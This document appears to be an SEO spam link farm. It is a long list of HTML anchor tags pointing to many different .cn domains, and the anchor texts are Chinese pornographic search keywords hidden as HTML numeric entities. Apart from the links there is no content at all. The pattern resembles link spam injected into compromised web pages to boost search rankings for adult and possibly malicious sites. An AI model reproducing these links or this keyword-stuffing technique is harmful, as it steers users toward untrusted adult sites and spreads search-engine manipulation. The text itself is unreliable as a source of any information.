<a href="http://vdax.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myser.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cryptosense.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://hoteljiupinyaju.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://vipqwys.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7537;&#x798F;&#x5229;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ht520.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x554A;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyzckj.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://anways.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://cqtwshls.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://0732it.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9EC4;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hngyys.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://lookwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://33sy.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://zjsme.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://qozam.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnebm.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://apple520.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://ddylcl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://lsswj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lagm.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kongyou.net.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinren1314.cn" target="_blank">91&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://cnysdl.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lastmsg.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://ig93.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x556A;&#x556A;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://bmcr.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://z703.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://you024.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://volvos.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hellokitty88.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E00;&#x5361;</a>|
<a href="http://ifundu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nvae.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://verytv.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://checky.com.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;p</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://whtrs.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tiandiren312.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pianruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ewr283.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nykc.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://aiputie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://ixnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebaichi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pougai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://sdjcwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://xjxu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://073s.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://volvos.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://chmoney.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://yuangub.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qdibm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://kzd3b.cn" target="_blank">&#x5929;&#x5802;av&#x7537;&#x4EBA;</a>|
<a href="http://kenghei.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maogensheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://nianruo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lifengoq.cn" target="_blank">51&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://kuixity.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snbbs.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manken.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://weathermeter.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lc365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ocok.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://macsun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yebstory.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fagege.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lytestcq.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://hutour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cbt1.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dodoxj.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://dhqclp.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://h837.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brff.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://whsby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://emmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://purstudio.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4E09;&#x7EA7;</a>|
<a href="http://0512zsw.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://godeggs.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfccx.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66; &#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://diue.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://orientalceramics.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C11;&#x5987;</a>|
<a href="http://biganchor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxznyb.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecxus.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x7F51;</a>|
<a href="http://jzjb.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://hjg369.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ace-online.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://csftwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://mzmold.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://myrzw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gauds.cn" target="_blank">18&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://17kart.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://sweetbyte.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://diveshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://szpop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://foenlgorl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://ycbaojie.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://gou4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://gnnic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snailbag.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5d7l3.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whitetrash.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://jiongdi.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gmsx.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://8f56.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://tepie.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
